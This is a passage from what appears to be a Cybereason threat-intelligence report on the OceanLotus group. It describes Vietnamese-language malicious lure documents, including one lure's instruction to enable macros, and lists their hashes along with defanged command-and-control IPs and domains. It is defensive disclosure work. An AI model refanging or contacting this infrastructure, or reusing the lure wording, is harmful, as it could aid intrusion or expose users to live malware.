	- **Anonymous DNS records**  Most of the domains point to companies that provide DNS data privacy and anonymization, such as [PrivacyProtect](http://privacyprotect.org/) and [PrivacyGuardian.](https://www.privacyguardian.org/)
	- **C&C server protection**  Most of the C&C servers IP addresses are protected by [CloudFlare](https://www.cloudflare.com/) and [SECURED SERVERS LLC.](https://securedservers.com/)

## **OceanLotus Group activity in Asia**

As part of the analysis of the domains and IPs that were used in this operation, Cybereason found samples that were caught "in-the-wild" (that were **not** part of Operation Cobalt Kitty). Analysis of those samples clearly indicates the involvement of the threat actor in Asia and Vietnam in particular. Both Qihoo 360 and FireEye demonstrate in their reports that the threat actor is involved in campaigns in different Asian countries, such as Vietnam, China, and the Philippines.

Most of the samples caught in-the-wild seem to target Vietnamese speakers. Some of the samples exhibit clear evidence of targeting Vietnamese entities. This conclusion is derived from the file names and file contents that are written in Vietnamese, as shown in the examples below:

**File Name:** Điện thoại bị cháy.doc **SHA-1:** 38297392df481d2ecf00cc7f05ce3361bd575b04 **Malicious Domain / IP:** 193.169.245(.)137



**File Name:** ID2016.doc **SHA-1:** bfb3ca77d95d4f34982509380f2f146f63aa41bc **Malicious Domain / IP:** support.chatconnecting(.)com



Nhần "Enable Editing", sau đó nhần "Enable Content" Hoặc nhấn "Option" sau đó nhấn "Enable this content" để hiển thị nội dung được bảo về.

**File Name:** Giấy yêu cầu bồi thường mới 2016 - Hằng.doc (Translation: "New Claim Form 2016") **SHA-1:** A5bddb5b10d673cbfe9b16a062ac78c9aa75b61c **Malicious Domain / IP:** blog.versign(.)info



# **Indicators of Compromise (IOCs)**

## **Malicious files**



©2017 Cybereason Inc. All rights reserved. 6







# **Payloads from C&C servers**

**URL Payload SHA-1 hash**

©2017 Cybereason Inc. All rights reserved. 9



## **C&C IPs**

45.114.117(.)137 104.24.119(.)185 104.24.118(.)185 23.227.196(.)210 23.227.196(.)126 184.95.51(.)179 176.107.177(.)216 192.121.176(.)148 103.41.177(.)33 184.95.51(.)181 23.227.199(.)121 108.170.31(.)69 104.27.167(.)79 104.27.166(.)79 176.107.176(.)6 184.95.51(.)190 176.223.111(.)116 110.10.179(.)65 27.102.70(.)211

## **C&C Domains**

food.letsmiles(.)org help.chatconnecting(.)com \*.letsmiles(.)org support.chatconnecting(.)com inbox.mailboxhus(.)com blog.versign(.)info news.blogtrands(.)net stack.inveglob(.)net tops.gamecousers(.)com nsquery(.)net tonholding(.)com cloudwsus(.)net nortonudt(.)net teriava(.)com tulationeva(.)com

vieweva(.)com notificeva(.)com images.verginnet(.)info id.madsmans(.)com lvjustin(.)com play.paramountgame(.)com

## **Appendix A: Threat actor payloads caught in the wild**



©2017 Cybereason Inc. All rights reserved. 12



# **Appendix B: Denis Backdoor samples in the wild**



©2017 Cybereason Inc. All rights reserved. 13

